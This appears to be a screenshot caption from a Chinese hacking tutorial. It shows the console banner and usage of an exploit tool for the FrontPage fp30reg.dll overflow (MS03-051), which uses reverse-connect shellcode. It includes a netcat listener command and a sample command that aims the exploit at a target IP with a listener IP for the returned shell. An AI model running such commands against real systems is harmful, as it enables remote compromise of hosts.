 F:\winfp30reg2>winfp30reg2
-={ Frontpage fp30reg.dll Overflow Exploit (MS03-051) ver 0.2 }=-
by Adik < netmaniac [at] hotmail.KG >
http://netninja.to.kg
EXE文件修改及编译: sagi、horse_b
SHELLCODE使用了红客联盟的lion今年10月22发布的一个反向连接的SHELLCOEDE
Usage: winfp30reg2 [Target] <port> <listenip>
eg: nc -vv -l -p 53
fp30reg.exe 192.168.0.1 80 192.168.0.20
F:\winfp30reg2>_
图 17